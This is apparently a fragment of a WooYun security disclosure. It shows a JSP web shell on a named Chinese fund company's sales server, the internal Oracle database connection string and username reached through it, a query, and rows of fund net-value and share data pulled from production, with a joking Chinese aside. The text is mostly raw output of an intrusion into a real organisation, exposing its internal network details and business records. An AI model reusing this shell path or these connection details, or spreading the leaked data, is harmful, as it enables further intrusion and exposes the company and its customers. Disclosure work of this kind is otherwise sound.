 sales.phfund.com.cn/jmxroot/jmxroot.jsp
URL : jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.8
0.5)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)(HOST = 172.17.80.6) (PORT = 1521))(L
OAD_BALANCE = yes)(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = BG
RAC)))
Catalog : null
UserName : CUSTOMER_QUERY
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from TFUNDDAY where rownum<=100 order by D_DATE desc
Query Export Export To File
Query#0 : select * from TFUNDDAY where rownum<=100 order by D_DATE desc
D_DATE D_CDATE C_FUNDCODE C_TODAYSTATUS C_STATUS F_NETVALUE F_LASTSHARES F_LASTASSET F_ASUCCEED F_RSUCCEED C_VASTFLAG F_ENCAS
DATE DATE VARCHAR2 CHAR CHAR NUMBER NUMBER NUMBER NUMBER NUMBER CHAR NUMBER
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 510070 5 1.924 60624067 116621260.3 0 0 0
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502028 5 5 1 0 0 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502027 5 5 0 0 0 0 0 1
尼玛啊，这些都是钱么，不敢看了
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502026 0 0 1 0 0 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502025 5 5 1 0 0 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502024 5 5 1 0 0 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 502023 0 0 1 0 0 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206371 5 5 .867 25000000 21668644.63 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206370 5 5 1.006 50000000 50283835.5 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206369 5 5 1.003 28821048.74 28907511.89 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206368 5 5 1.003 113615621.15 113956468.01 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206367 5 5 1.029 100000000 102874284.45 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206366 5 5 1.009 400000000 403521096 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206365 5 5 1.03 100000000 103041956.45 0 0 0 1
2015-07-15 00:00:00.0 2015-07-16 00:00:00.0 206364 5 5 1.008 400000000 403353424 0 0
www.wooyun.org